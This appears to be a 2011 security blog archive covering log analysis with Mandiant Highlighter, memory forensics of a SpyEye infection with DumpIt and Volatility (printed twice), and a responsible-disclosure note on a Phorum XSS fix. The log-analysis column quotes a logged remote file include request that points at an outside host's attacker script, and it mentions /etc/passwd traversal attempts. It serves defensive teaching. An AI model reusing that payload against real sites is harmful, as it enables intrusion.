The ISSA International Conference is coming up this week in Baltimore; I'll be presenting OWASP Top 10 Tools and Tactics based on work for the InfoSecInstitute article of the same name.

If you're in Baltimore and planning to attend, stop by Friday, October 21 at 2:20pm in Room 304.

I'll be discussing and demonstrating tools such as Burp Suite, Tamper Data, ZAP, Samurai WTF, Watobo, Watcher, Nikto, and others as well as tactics for their use as part of SDL/SDLC best practices.

If you’ve spent any time defending web applications as a security analyst, or perhaps as a developer seeking to adhere to SDLC practices, you have likely utilized or referenced the OWASP Top 10. Intended first as an awareness mechanism, the Top 10 covers the most critical web application security flaws via consensus reached by a global consortium of application security experts. The OWASP Top 10 promotes managing risk in addition to awareness training, application testing, and remediation. To manage such risk, application security practitioners and developers need an appropriate tool kit. This presentation will explore tooling, tactics, analysis, and mitigation.

Hope to see you there.

Cheers.

Saturday, October 15, 2011

Tuesday, October 04, 2011

toolsmith: Log Analysis with Highlighter

Reprinted with permission for the author only from the October 2011 ISSA Journal.

Prerequisites

Windows operating system (32-bit & 64-bit)

.NET Framework (2.0 or greater)

Introduction

Readers may recall coverage of Mandiant tools in prior toolsmiths including Red Curtain in December 2007 and Memoryze with Audit Viewer in February 2009.

Mandiant recently released Highlighter 1.1.3, a log file analysis tool that provides a graphical component to log analysis designed to help the analyst identify patterns. “Highlighter also provides a number of features aimed at providing the analyst with mechanisms to discern relevant data from irrelevant data.”

I’m always interested in enhanced log review methodology and have much log content to test Highlighter on; a variety of discovery scenarios proved out well with Highlighter.

As a free utility designed primarily for security analysts and system administrators, Highlighter offers three views of the log data during analysis:

Text view: allows users to highlight interesting keywords and filter out “known good” content

Graphical, full-content view: shows all content and the full structure of the file, rendered as an image that is dynamically editable through the user interface

Histogram view: displays patterns in the file over time where usage patterns become visually apparent and provide the examiner with useful metadata otherwise not available in other text viewers/editors

I reached out Jed Mitten, project developer along with Jason Luttgens, for more Highlighter details. Highlighter 1.0 was first released at DC3 in St. Louis in '09 with nearly all features and UI driven by internal (i.e., Mandiant) feedback. That said, for version 1.1.3 they recently got some great help from Mandiant Forum user "youngba" who submitted several bug reports and helped us one bug fix that we could not reproduce on our own. Jason and Jed work closely to provide a look and feel that is as useful as their free time allows (Highlighter is developed almost exclusively in their off hours).

Nothing better than volunteer projects with strong community support; how better to jointly defend ourselves and those we’re charged with protecting?

Jed describes his use of Highlighter as fairly mundane wherein he uses it to investigate event logs (Windows events and others), text output from memory dumps (specifically, ASCII output from memory images), and as one of his favorite large-file readers. As a large-file reader Highlighter reads from disk as-needed making it a great tool for viewing multi-hundred-MB files that often often choke the likes of Notepad, NP++, and others. I will be candid and disclose that I compared Highlighter against the commercial TextPad.

Another use case for Jed includes using the highlight feature to find an initial malicious IP address in an IIS log, determine the files the attacker is abusing, then discovering additional previously unknown evil-doers by observing the highlight overview pane (on the right).

Jed indicates that the success stories that make him proudest come from other users. He loves teaching a class and having the students tell him how they are using Highlighter, and how they would like to see it evolve. With the user community starting to pick up a Jed considers that a pretty big success as well.

As per the development roadmap, development of Highlighter is very strongly driven by the user community. Both Jason and Jed work a great many hours finding evil (Jason) and wreaking havoc (Jed) in customer systems. That said, their ability to work on Highlighter does not match their desire to do so. Future hopes for implementation include multi-document highlighting (one highlight set for multiple documents). They would also like to see one of two things happen:

1) Implement binary reading, arbitrary date formats, arbitrary log formats; or

2) Implement/integrate a framework to allow the community to develop such plugins to affect various aspects of Highlighter. Unfortunately, they have big dreams and somewhat less time but they’re very good at responding to Bug Reports at https://forums.mandiant.com.

Finally, Jed stated that they aren't going to open source Highlighter anytime soon but that they do want the user community to driving its development. You heard it here, readers! Help the Mandiant Forums go nuts with bug reports, feature requests, use cases, success stories, etc! They’ve been concerned that it's been difficult to motivate users to submit on the Forum; perhaps user’s work is too s sensitive or Highlighter is so simple it doesn't really require a lot of question/answers, but Jed considers both of those as wins.

Highlighter

Installation is as simple as executing MandiantHighlighter1.1.3.msi and accepting default configuration settings.

Pattern recognition is the fundamental premise at the core of Highlighter use and, as defined by its name, highlights interesting facets of the data while aiding in filtering and reduction.

For this toolsmith I used web logs from the month of August for HolisticInfoSec.org to demonstrate how to reduce 96427 log lines to useful attack types.

Highlighter is designed for use with text files; .log, .txt, and .csv are all consumed readily.

You can opt to copy all of a log file’s content to your clipboard then click File - Import from Clipboard, or choose File - Open - File and select the log file of your choosing. Highlighter also works well with documents created by Mandiant Intelligent Response (MIR); users of that commercial offering may also find Highlighter useful.

Once the log file is loaded, right-click context menus become your primary functionality drivers for Highlighter use. Keep in mind that, once installed, the Highlighter User Guide PDF is included under Mandiant - Highlighter in the Start menu.

HolisticInfoSec.org logs exhibit all the expected web application attack attempts in living color (Highlighter pun intended); we’ll bring them all to light (rimshot sound effect) here.

Remote File Include (RFI) attacks

I’ve spent a fair bit of time analyzing RFI attacks such that I am aware of common include file names utilized by attackers during attempted insertions on my site.

A common example is fx29id1.txt and a typical log entry follows:

85.25.84.200 - - [14/Aug/2011:20:30:13 -0600] "GET ////////accounts/inc/include.php?language=0&lang_settings[0][1]=http://203.157.161.13//appserv/fx29id1.txt? HTTP/1.1" 404 2476 "-" "Mozilla/5.0"



With holisticinfosec.org-Aug-2011.log loaded, I dropped fx29id1.txt in the keyword search field.

Eight lines were detected; I used the graphical view to scroll and align the text view with highlighted results as seen in Figure 1.

FIGURE 1: Highlighted RFI keyword

Reviewing each of the eight entries confirmed the fact that the RFI attempts were unsuccessful as a 404 code was logged with each entry.

I also took note of the fact that all eight entries originated from 85.25.84.200. I highlighted 85.25.84.200 and right-clicked and selected Show Only. The result limited my view to only entries including 85.25.84.200, 15 entries in total. As Jed indicated above, I quickly discovered not only other malfeasance from 85.25.84.200, but other similar attack patterns from other IPs.



I right-clicked again, selected Field Operations- Set Delimiter then clicked Pre-Defined - ApacheLog. A final right-click thereafter to select Field Operations - Parse Date/Time resulted in the histogram seen in Figure 2.

FIGURE 2: Histogram showing Events Over Time

If you wish to leave fields highlighted while then tagging another for correlation be sure to check the Cumulative checkbox at the top toolbar. Additionally, to jump to a highlighted field, though only for the most recent set of highlights, you can use the 'n' hotkey for next and 'p' hotkey for previous. Hotkeys can be reviewed via File - Edit Hotkeys and are well defined in the user guide. I recommend reading said user guide rather than asking thick headed questions of the project lead as I did for which answers are painfully obvious. ;-)



If you wish to manage highlights, perhaps remove one of a set of cumulative highlights, right-click in the text UI, choose Highlights - Manage, then check the highlight you wish to remove as seen in Figure 3.

FIGURE 3: Highlighter Manager

Directory Traversal



I ran quick, simple checks for cross-site scripting and SQL injection in my logs via the likes of keyword searches such as script, select, union, onmouseover, etc. and ironically found none. Most have been a slow month. But of 96427 log entries for August I did find 10 directory traversal attempts specific to the keyword search /etc/password. I realize this is a limiting query in and of itself (there are endless other target opportunities) but it proves the point.

To ensure that none were successful I cleared all highlights, manually highlighted /etc/passwd from one of the initially discovered entries, then clicked Highlight. I then right-clicked one of the highlighted lines and selected Show Only. The UI reduced the view down to only the expected 10 results. I then selected 404 with a swipe of the mouse, hit Highlight again and confirmed that all 10 entries exhibited 404s only. Phew, no successful attempts.

FIGURE 4: Highlighter query reduction

There are some feature enhancements I’d definitely like to see added such as a wrap lines option built into the text view; I submitted same to forum for review. Please do so as well if you have feature requests or bug reports.

As a final test to validate Jed’s claim as to large file handling as a Highlighter strong suit, I loaded a 2.44GB Swatch log file. It took a little time to load and format (to be expected), but it Highlighter handled 24,502,412 log entries admirably (no choking). I threw a query for a specific inode at it and Highlighter tagged 1930 hits across 25 million+ lines in ten minutes. Nice.

In Conclusion

Highlighter is clearly improving and is definitely a useful tool for optimizing signal to noise in log files on which you’re conducting analysis activity. It should come as no surprise that the folks from Mandiant have produced yet another highly useful yet free tool for community use. Once again, well done.

Ping me via email if you have questions (russ at holisticinfosec dot org).

Cheers…until next month.

Acknowledgements

Jed Mitten, Highlighter project developer

Sunday, September 04, 2011

toolsmith: Memory Analysis with DumpIt and Volatility

Sept. 11, 2001: “To honor those whose lives were lost, their families, and all who sacrifice that we may live in freedom. We will never forget.“

Reprinted with permission for the author only from the September 2011 ISSA Journal

Prerequisites

SIFT 2.1 if you’d like a forensics-focused virtual machine with Volatility ready to go

Python version 2.6 or higher on Window, Linux, or Mac OS X

Some plugins require third party libraries

Introduction

Two recent releases give cause for celebration and discussion in toolsmith. First, in July, Matthieu Suiche of MoonSols released DumpIt for general consumption, a “fusion of win32dd and win64dd in one executable.” Running DumpIt on the target system generates a copy of the physical memory in the current directory. That good news was followed by Ken Pryor’s post on the SANS Computer Forensics Blog (I’m a regular reader, you should be too) mentioning the fact that Volatility 2.0 had been released in time for the Open Memory Forensics Workshop, and that SIFT 2.1 was also available. Coincidence? I think not; Volatility 2.0 is available on SIFT 2.1. Thus, the perfect storm formed creating the ideal opportunity to discuss the complete life-cycle of memory acquisition and analysis for forensics and incident response. In May 2010, we discussed SIFT 2.0 and mentioned how useful Volatility is, but didn’t give its due. Always time to make up for our shortcomings, right?

If you aren't already aware of Volatility, “the Volatility Framework is a completely open collection of tools, implemented in Python under the GPL, for the extraction of digital artifacts from volatile memory (RAM) samples.”

One thing I’ve always loved about writing toolsmith is meeting people (virtually or in person) who share the same passion for and dedication to our discipline. Such is the case with the Volatility community.

As always, I reached out to project leads/contributors and benefited from very personal feedback regarding Volatility. Mike Auty and Michael Hale Ligh (MHL) each offered valuable insight you may not glean from the impressive technical documentation available to Volatility users.

Regarding the Volatility roadmap, Mike Auty indicated that the team has an ambitious goal for their next release (which they want to release in 6 months, a big change from their last release). They're hoping to add Linux support (as written by Andrew Case), as well as 64-bit support for Windows (still being written), and a general tidy up for the code base without breaking the API.

MHL offered the following:

“At the Open Memory Forensics Workshop (OMFW) in late July, many of the developers sat on a panel and described what got them involved in the project. Some of us are experts in disk forensics, wanting to extend those skills to memory analysis. Some are experts in forensics for platforms other than Windows (such as Linux, Android, etc.) who were looking for a common platform to integrate code. I personally was looking for new tools that could help me understand the Windows kernel better and make my training course on rootkits more interesting to people already familiar with running live tools such as GMER, IceSword, Rootkit Unhooker, etc. I think the open source nature of the project is inviting to new-comers, and I often refer to the source code as a Python version of the Windows Internals book, since you can really learn a lot about Windows by just looking at how Volatility enumerates evidence.”

Man, does that say it all! Stay with this thinking and consider this additional nugget of Volatility majesty from MHL. In his blog post specific to using Volatility to detect Stuxnet, Stuxnet's Footprint in Memory with Volatility 2.0, he discusses Sysinternals tools side-by-side with artifacts identified with Volatility. MHL is dead on right when he says this may be of “interest your readers, especially those who have never heard of Volatility before, because it builds on something they do know - Sysinternals tools.”

This was an incredibly timely post for me as I read it right on the heels of hosting the venerable Mark Russinovich at the ISSA Puget Sound July chapter meeting where he presented Zero Day Malware Cleaning with the Sysinternals Tools, including live analysis of the infamous Stuxnet virus.

See how this all comes together so nicely?

Read Mark’s three posts on Technet followed immediately by MHL’s post on his MNIN Security Blog, then explore Volatility for yourself; I’ll offer you some SpyEye analysis examples below.

NOTE: MHL was one of the authors of Malware Analyst's Cookbook and DVD: Tools and Techniques for Fighting Malicious Code; I’ll let the reviews speak for themselves (there are ten reviews on Amazon and all are 5 stars). I share Harlan’s take on the book and simply recommend that you buy it if this topic interests you.

Some final thoughts from AAron Walters, the principal developer and lead for Volatility:

“We have a hard working development team and it’s appreciated when people recognize the work that is being done. The goal was to build a modular and extendable framework that would allow researchers and practitioners come together and collaborate. As a result, shortening the amount of time it takes to get cutting edge research into the hands of practitioners. We also wanted to encourage and push the technical advancement of the digital forensics field which had frequently lagged behind the offensive community. It's amazing to see how far the project has come since I dropped the initial public release more than 4 years ago. With the great community now supporting the project, there are lot more exciting enhancements in the pipe line...”

DumpIt

Before you can conduct victim system analysis you need to capture memory. Some form of dd, including MoonSols win32dd and win64dd were/are de facto standards but the recently released MoonSols DumpIt makes the process incredibly simple.

On a victim system (local or via psexec) running DumpIt is as easy as executing DumpIt.exe from the command-line or Windows Explorer. The raw memory dump will be generated and written to the same directory you’re running DumpIt from; answer yes or no when asked if you wish to continue and that’s all there is to it. A .raw memory image named for the hostname, date, and UTC time will result. DumpIt is ideal for your incident response jump kit; deploy the executable on a USB key or your preferred response media.

Figure 1: Run DumpIt

Painless and simple, yes? I ran DumpIt on a Windows XP SP3 virtual machine that had been freshly compromised with SpyEye (md5: 00B77D6087F00620508303ACD3FD846A), an exercise that resulted in my being swiftly shunted by my DSL provider. Their consumer protection program was kind enough to let me know that “malicious traffic was originating from my account." Duh, thanks for that, I didn’t know. ;-)

Clearly, it’s time to VPN that traffic out through a cloud node, but I digress.

SpyEye has been in the news again lately with USA Today Tech describing a probable surge in SpyEye attacks due to increased availability and reduced cost from what used to be as much as $10,000 for all the bells and whistles, down to as little as $95 for the latest version. Sounds like a good time for a little SpyEye analysis, yes?

I copied the DumpIt-spawned .raw image from the pwned VM to my shiny new SIFT 2.1 VM and got to work.

Volatility 2.0

So much excellent documentation exists for Volatility; on the Wiki I suggest you immediately read the FAQ, Basic Usage, Command Reference, and Features By Plugin.

As discussed in May 2010’s toolsmith on SIFT 2.0, you can make use of Volatility via PTK, but given that we’ve discussed that methodology already and the fact that there are constraints imposed by the UI, we’re going to drive Volatility from the command line for this effort. My memory image was named HIOMALVM02-20110811-165458.raw by DumpIt; I shortened it to HIOMALVM02.raw for ease of documentation and word space.

I executed vol.py imageinfo –f HIOMALVM02.raw to confirm just that, image information. This plugin provided PAE (physical address extension) status as well as hex offsets for DTB (Directory Table Base), KDBG (short for _KDDEBUGGER_DATA64), KPCR (Kernel Processor Control Region), time stamps and processor counts.

Figure 2: imageinfo plugin results

Windows XP SP3, check.

Runtime analysis of my SpyEye sample gave me a few queryable entities to throw at Volatility for good measure, but we’ll operate here as if the only information we have only suspicion of system compromise.

It’s always good to see what network connections may have been made.

vol.py --profile=WinXPSP3x86 connscan -f HIOMALVM02.raw

The connscan plugin scans physical memory for connection objects.

Results included:

Interesting, both IPs are in Germany, my VMs don’t make known good connections to Germany so let’s build from here.

The PID associated with the second connection to 188.40.138.148 over port 80 is 1512.

The pslist plugin prints active processes by walking the PsActiveProcessHead linked list.

vol.py --profile=WinXPSP3x86 pslist -P -f HIOMALVM02.raw

Use –P to acquire the physical offset for a process, rather virtual which is default.

Results included a number of PPID (parent process IDs) that matched the 1512 PID from connscan:

I highlighted the process that jumped out at me given the anomalous time stamp, a 0 thread count and no handles.

Let’s check for additional references to cleansweep.

The pstree plugin prints the process list as a tree so you can visualize the parent/child relationships.

vol.py --profile=WinXPSP3x86 pstree -f HIOMALVM02.raw

Results included the PPID of 1512, and the Pid for cleansweep.

Ah, the victim most likely downloaded cleansweep.exe and executed it via Windows Explorer.

But can we extract actual binaries for analysis via the like of Virus Total? Of course.

This is where the malware plugins are very helpful. I already know I’m not going to have much luck exploring PID 3328 as it has no threads or open handles. MHL points out that a process such as cleansweep.exe typically can't remain active with 0 threads as a process is simply a container for threads, and it will terminate when the final thread exits. Cleansweep.exe is still in the process list probably because another component of the malware (likely the one that started cleansweep.exe in the first place) never called CloseHandle to properly "clean up." That said, the PPID of 1512 has clearly spawned PID 3328 so let’s explore the PPID with the malfind plugin, which extracts injected DLLs, injected code, unpacker stubs, and API hook trampolines. The malware (malfind) plugins

don't come packaged with volatility, but are in fact a part of the above mentioned Malware Analyst's Cookbook; the latest version can also be downloaded.



vol.py --profile=WinXPSP3x86 -f HIOMALVM02.raw malfind -p 1512 -D output/ yielded PE32 gold as seen in Figure 3.

Figure 3: malfind plugin results

Malfind dropped each of the suspicious PE files it discovered to my output directory as .dmp files. I submitted each to Virus Total, and bingo, all three were malicious and identified as SpyEye variants as seen in Figure 4.

Figure 4: PE results from Virus Total

In essence, we’ve done for ourselves via memory analysis what online services such as Threat Expert will do via runtime analysis. Compare this discussion to the Threat Expert results for the SpyEye sample I used.

There is so much more I could have discussed here, but space is limited and we’ve pinned the VU meter in the red, so go read the Malware Cookbook as well as all the online Volatility resources, and push Volatility to the boundaries of your skill set and imagination. In my case the only limiting factors were constraints on my time and my lack of knowledge. There are few limits imposed on you by Volatility; 64bit and Linux analysis support are pending. Get to it!

In Conclusion

I’ve said it before and I’ll say it again. I love Volatility. Volatility 2.0 makes me squeal with delight and clap my hands like a little kid at the state fair. Oh the indignity of it all, a grown man cackling and clapping when he finds the resident evil via a quick memory image and the glorious volatile memory analysis framework that is Volatility.

An earlier comment from MHL bears repeating here. Volatility source code can be likened to “a Python version of the Windows Internals book, since you can really learn a lot about Windows by just looking at how Volatility enumerates evidence.” Yeah, what he said.

Do you really need any more motivation to explore and use Volatility for yourself?

There’s a great list of samples to grab and play with. Do so and enjoy! As it has for me, this process will likely become inherent to your IR and forensic efforts, perhaps even surpassing other tactics and methods as your preferred, go-to approach.

Ping me via email if you have questions (russ at holisticinfosec dot org).

Cheers…until next month.

Acknowledgements

Mike Auty & Michael Hale Ligh of the Volatility project.

AAron Walters – Volatility lead

Reprinted with permission for the author only from the September 2011 ISSA Journal

Prerequisites

SIFT 2.1 if you’d like a forensics-focused virtual machine with Volatility ready to go

Python version 2.6 or higher on Window, Linux, or Mac OS X

Some plugins require third party libraries

Introduction

Two recent releases give cause for celebration and discussion in toolsmith. First, in July, Matthieu Suiche of MoonSols released DumpIt for general consumption, a “fusion of win32dd and win64dd in one executable.” Running DumpIt on the target system generates a copy of the physical memory in the current directory. That good news was followed by Ken Pryor’s post on the SANS Computer Forensics Blog (I’m a regular reader, you should be too) mentioning the fact that Volatility 2.0 had been released in time for the Open Memory Forensics Workshop, and that SIFT 2.1 was also available. Coincidence? I think not; Volatility 2.0 is available on SIFT 2.1. Thus, the perfect storm formed creating the ideal opportunity to discuss the complete life-cycle of memory acquisition and analysis for forensics and incident response. In May 2010, we discussed SIFT 2.0 and mentioned how useful Volatility is, but didn’t give its due. Always time to make up for our shortcomings, right?

If you aren't already aware of Volatility, “the Volatility Framework is a completely open collection of tools, implemented in Python under the GPL, for the extraction of digital artifacts from volatile memory (RAM) samples.”

One thing I’ve always loved about writing toolsmith is meeting people (virtually or in person) who share the same passion for and dedication to our discipline. Such is the case with the Volatility community.

As always, I reached out to project leads/contributors and benefited from very personal feedback regarding Volatility. Mike Auty and Michael Hale Ligh (MHL) each offered valuable insight you may not glean from the impressive technical documentation available to Volatility users.

Regarding the Volatility roadmap, Mike Auty indicated that the team has an ambitious goal for their next release (which they want to release in 6 months, a big change from their last release). They're hoping to add Linux support (as written by Andrew Case), as well as 64-bit support for Windows (still being written), and a general tidy up for the code base without breaking the API.

MHL offered the following:

“At the Open Memory Forensics Workshop (OMFW) in late July, many of the developers sat on a panel and described what got them involved in the project. Some of us are experts in disk forensics, wanting to extend those skills to memory analysis. Some are experts in forensics for platforms other than Windows (such as Linux, Android, etc.) who were looking for a common platform to integrate code. I personally was looking for new tools that could help me understand the Windows kernel better and make my training course on rootkits more interesting to people already familiar with running live tools such as GMER, IceSword, Rootkit Unhooker, etc. I think the open source nature of the project is inviting to new-comers, and I often refer to the source code as a Python version of the Windows Internals book, since you can really learn a lot about Windows by just looking at how Volatility enumerates evidence.”

Man, does that say it all! Stay with this thinking and consider this additional nugget of Volatility majesty from MHL. In his blog post specific to using Volatility to detect Stuxnet, Stuxnet's Footprint in Memory with Volatility 2.0, he discusses Sysinternals tools side-by-side with artifacts identified with Volatility. MHL is dead on right when he says this may be of “interest your readers, especially those who have never heard of Volatility before, because it builds on something they do know - Sysinternals tools.”

This was an incredibly timely post for me as I read it right on the heels of hosting the venerable Mark Russinovich at the ISSA Puget Sound July chapter meeting where he presented Zero Day Malware Cleaning with the Sysinternals Tools, including live analysis of the infamous Stuxnet virus.

See how this all comes together so nicely?

Read Mark’s three posts on Technet followed immediately by MHL’s post on his MNIN Security Blog, then explore Volatility for yourself; I’ll offer you some SpyEye analysis examples below.

NOTE: MHL was one of the authors of Malware Analyst's Cookbook and DVD: Tools and Techniques for Fighting Malicious Code; I’ll let the reviews speak for themselves (there are ten reviews on Amazon and all are 5 stars). I share Harlan’s take on the book and simply recommend that you buy it if this topic interests you.

Some final thoughts from AAron Walters, the principal developer and lead for Volatility:

“We have a hard working development team and it’s appreciated when people recognize the work that is being done. The goal was to build a modular and extendable framework that would allow researchers and practitioners come together and collaborate. As a result, shortening the amount of time it takes to get cutting edge research into the hands of practitioners. We also wanted to encourage and push the technical advancement of the digital forensics field which had frequently lagged behind the offensive community. It's amazing to see how far the project has come since I dropped the initial public release more than 4 years ago. With the great community now supporting the project, there are lot more exciting enhancements in the pipe line...”

DumpIt

Before you can conduct victim system analysis you need to capture memory. Some form of dd, including MoonSols win32dd and win64dd were/are de facto standards but the recently released MoonSols DumpIt makes the process incredibly simple.

On a victim system (local or via psexec) running DumpIt is as easy as executing DumpIt.exe from the command-line or Windows Explorer. The raw memory dump will be generated and written to the same directory you’re running DumpIt from; answer yes or no when asked if you wish to continue and that’s all there is to it. A .raw memory image named for the hostname, date, and UTC time will result. DumpIt is ideal for your incident response jump kit; deploy the executable on a USB key or your preferred response media.

Figure 1: Run DumpIt

Painless and simple, yes? I ran DumpIt on a Windows XP SP3 virtual machine that had been freshly compromised with SpyEye (md5: 00B77D6087F00620508303ACD3FD846A), an exercise that resulted in my being swiftly shunted by my DSL provider. Their consumer protection program was kind enough to let me know that “malicious traffic was originating from my account." Duh, thanks for that, I didn’t know. ;-)

Clearly, it’s time to VPN that traffic out through a cloud node, but I digress.

SpyEye has been in the news again lately with USA Today Tech describing a probable surge in SpyEye attacks due to increased availability and reduced cost from what used to be as much as $10,000 for all the bells and whistles, down to as little as $95 for the latest version. Sounds like a good time for a little SpyEye analysis, yes?

I copied the DumpIt-spawned .raw image from the pwned VM to my shiny new SIFT 2.1 VM and got to work.

Volatility 2.0

So much excellent documentation exists for Volatility; on the Wiki I suggest you immediately read the FAQ, Basic Usage, Command Reference, and Features By Plugin.

As discussed in May 2010’s toolsmith on SIFT 2.0, you can make use of Volatility via PTK, but given that we’ve discussed that methodology already and the fact that there are constraints imposed by the UI, we’re going to drive Volatility from the command line for this effort. My memory image was named HIOMALVM02-20110811-165458.raw by DumpIt; I shortened it to HIOMALVM02.raw for ease of documentation and word space.

I executed vol.py imageinfo –f HIOMALVM02.raw to confirm just that, image information. This plugin provided PAE (physical address extension) status as well as hex offsets for DTB (Directory Table Base), KDBG (short for _KDDEBUGGER_DATA64), KPCR (Kernel Processor Control Region), time stamps and processor counts.

Figure 2: imageinfo plugin results

Windows XP SP3, check.

Runtime analysis of my SpyEye sample gave me a few queryable entities to throw at Volatility for good measure, but we’ll operate here as if the only information we have only suspicion of system compromise.

It’s always good to see what network connections may have been made.

vol.py --profile=WinXPSP3x86 connscan -f HIOMALVM02.raw

The connscan plugin scans physical memory for connection objects.

Results included:

Interesting, both IPs are in Germany, my VMs don’t make known good connections to Germany so let’s build from here.

The PID associated with the second connection to 188.40.138.148 over port 80 is 1512.

The pslist plugin prints active processes by walking the PsActiveProcessHead linked list.

vol.py --profile=WinXPSP3x86 pslist -P -f HIOMALVM02.raw

Use –P to acquire the physical offset for a process, rather virtual which is default.

Results included a number of PPID (parent process IDs) that matched the 1512 PID from connscan:

I highlighted the process that jumped out at me given the anomalous time stamp, a 0 thread count and no handles.

Let’s check for additional references to cleansweep.

The pstree plugin prints the process list as a tree so you can visualize the parent/child relationships.

vol.py --profile=WinXPSP3x86 pstree -f HIOMALVM02.raw

Results included the PPID of 1512, and the Pid for cleansweep.

Ah, the victim most likely downloaded cleansweep.exe and executed it via Windows Explorer.

But can we extract actual binaries for analysis via the like of Virus Total? Of course.

This is where the malware plugins are very helpful. I already know I’m not going to have much luck exploring PID 3328 as it has no threads or open handles. MHL points out that a process such as cleansweep.exe typically can't remain active with 0 threads as a process is simply a container for threads, and it will terminate when the final thread exits. Cleansweep.exe is still in the process list probably because another component of the malware (likely the one that started cleansweep.exe in the first place) never called CloseHandle to properly "clean up." That said, the PPID of 1512 has clearly spawned PID 3328 so let’s explore the PPID with the malfind plugin, which extracts injected DLLs, injected code, unpacker stubs, and API hook trampolines. The malware (malfind) plugins

don't come packaged with volatility, but are in fact a part of the above mentioned Malware Analyst's Cookbook; the latest version can also be downloaded.

vol.py --profile=WinXPSP3x86 -f HIOMALVM02.raw malfind -p 1512 -D output/ yielded PE32 gold as seen in Figure 3.

Figure 3: malfind plugin results

Malfind dropped each of the suspicious PE files it discovered to my output directory as .dmp files. I submitted each to Virus Total, and bingo, all three were malicious and identified as SpyEye variants as seen in Figure 4.

Figure 4: PE results from Virus Total

In essence, we’ve done for ourselves via memory analysis what online services such as Threat Expert will do via runtime analysis. Compare this discussion to the Threat Expert results for the SpyEye sample I used.

There is so much more I could have discussed here, but space is limited and we’ve pinned the VU meter in the red, so go read the Malware Cookbook as well as all the online Volatility resources, and push Volatility to the boundaries of your skill set and imagination. In my case the only limiting factors were constraints on my time and my lack of knowledge. There are few limits imposed on you by Volatility; 64bit and Linux analysis support are pending. Get to it!

In Conclusion

I’ve said it before and I’ll say it again. I love Volatility. Volatility 2.0 makes me squeal with delight and clap my hands like a little kid at the state fair. Oh the indignity of it all, a grown man cackling and clapping when he finds the resident evil via a quick memory image and the glorious volatile memory analysis framework that is Volatility.

An earlier comment from MHL bears repeating here. Volatility source code can be likened to “a Python version of the Windows Internals book, since you can really learn a lot about Windows by just looking at how Volatility enumerates evidence.” Yeah, what he said.

Do you really need any more motivation to explore and use Volatility for yourself?

There’s a great list of samples to grab and play with. Do so and enjoy! As it has for me, this process will likely become inherent to your IR and forensic efforts, perhaps even surpassing other tactics and methods as your preferred, go-to approach.

Ping me via email if you have questions (russ at holisticinfosec dot org).

Cheers…until next month.

Acknowledgements

Mike Auty & Michael Hale Ligh of the Volatility project.

AAron Walters – Volatility lead

Monday, August 29, 2011

Phorum Phixes Phast

I was paying a visit to the FreeBSD Diary reading Dan Langille's post grep, sed, and awk for fun and profit (a great read, worthy of your time) when my Spidey sense kicked in.

Specific to log messaging he'd created for captcha failures, Dan mentioned that "these messages are created by some custom code I have added to Phorum."

Oh...Phorum, CMS/BBS/forum/gallery software I'd not seen before.

I installed Phorum 5.2.16 in my test environment, ran it through my normal web application security testing regimen, and found a run-of-the-mill cross-site scripting (XSS) bug. There's no real story there, just another vuln in a realm where they are commonplace.

What is not commonplace in this tale though is the incredibly responsive, timely, and transparent nature with which the Phorum project's Thomas Seifert addressed this vulnerability. I truly appreciate devs and teams like this. He even kindly tolerated my completely misreading the Github commit's additions and deletions.

August 22nd - XSS vuln advisory submitted to security@phorum.org. Yay! They have a security alias, and they read what's submitted to it. :-)

August 25th - Thomas replies and says "Thanks for your report.

We fixed the issue in the git repository, https://github.com/Phorum/Core/commit/c1423ebfff91218a4c1b31047d6baf855603cc91, and will push out a new release in the next 2 days." Sweet, not only is the project responsive and transparent, they're open with their source and change management.

August 26th - Thomas replies again, Phorum 5.2.17 is live. "Release is out:

http://www.phorum.org/phorum5/read.php?64,149490,149490#msg-149490." Outstanding! And a day early than the suggested release window. Advisory published.

One need only read the changelog to see the level of dedication and commitment Thomas and team afford their project.

Nothing else to say but bloody well done. Thank you, Thomas and the Phorum team. More smiles and less middle finger make for happier security grunts.

Cheers.

Specific to log messaging he'd created for captcha failures, Dan mentioned that "these messages are created by some custom code I have added to Phorum."

Oh...Phorum, CMS/BBS/forum/gallery software I'd not seen before.

I installed Phorum 5.2.16 in my test environment, ran it through my normal web application security testing regimen, and found a run-of-the-mill cross-site scripting (XSS) bug. There's no real story there, just another vuln in a realm where they are commonplace.

What is not commonplace in this tale though is the incredibly responsive, timely, and transparent nature with which the Phorum project's Thomas Seifert addressed this vulnerability. I truly appreciate devs and teams like this. He even kindly tolerated my completely misreading the Github commit's additions and deletions.

August 22nd - XSS vuln advisory submitted to security@phorum.org. Yay! They have a security alias, and they read what's submitted to it. :-)

August 25th - Thomas replies and says "Thanks for your report.

We fixed the issue in the git repository, https://github.com/Phorum/Core/commit/c1423ebfff91218a4c1b31047d6baf855603cc91, and will push out a new release in the next 2 days." Sweet, not only is the project responsive and transparent, they're open with their source and change management.

August 26th - Thomas replies again, Phorum 5.2.17 is live. "Release is out:

http://www.phorum.org/phorum5/read.php?64,149490,149490#msg-149490." Outstanding! And a day early than the suggested release window. Advisory published.

One need only read the changelog to see the level of dedication and commitment Thomas and team afford their project.

Nothing else to say but bloody well done. Thank you, Thomas and the Phorum team. More smiles and less middle finger make for happier security grunts.

Cheers.

Sunday, August 28, 2011

ASP.NET vs. ASP.NET.MVC & security considerations

I just read a recent Dr. Dobb's article, as posted in Information Week and online, that provides perspective regarding moving from ASP.NET to ASP.NET.MVC.

Some quick highlights from the article to frame this discussion.

First, ASP.NET.MVC applies the "Model-View-Controller (MVC) to ASP.NET. The MVC pattern, which is frequently used in the design of web sites, aims to separate data, business logic, and the presentation to the user. The challenge in many cases is keeping business logic out of the presentation layer; and careful design based on MVC greatly reduces the prospect of this intermingling."

Second, the various perspectives.

ASP.NET.MVC upside:

